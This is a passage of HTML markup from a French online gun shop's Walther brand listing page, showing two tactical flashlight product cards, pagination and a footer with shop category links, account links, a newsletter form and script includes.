                                        alt="Lampe tactique Walther TFC1 rechargeable - 1500 Lumens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12160"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html">Lampe tactique Walther TFC1 rechargeable - 1500 Lumens</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html">3.7149</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html">Lampe tactique avec sélection de luminosité jusqu'à 1500 Lumens.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12160-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12160-lampe-tactique-walther-tfc1-rechargeable-1500-lumens.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12159         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12159"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42272-home_default/lampe-tactique-walther-tfc1-1000-lumens.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lampe tactique Walther TFC1 - 1000 Lumens"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42272-thickbox_default/lampe-tactique-walther-tfc1-1000-lumens.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42273-home_default/lampe-tactique-walther-tfc1-1000-lumens.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lampe tactique Walther TFC1 - 1000 Lumens 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12159"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html">Lampe tactique Walther TFC1 - 1000 Lumens</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html">3.7148</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html">Lampe tactique avec sélection de luminosité jusqu'à 1000 Lumens.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12159-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12159-lampe-tactique-walther-tfc1-1000-lumens.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/brand/3-walther"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/brand/3-walther?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/brand/3-walther?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://www.monarmurerieenligne.com/brand/3-walther?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
                        <div id="js-product-list-bottom"></div>                    
                </div>
                    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
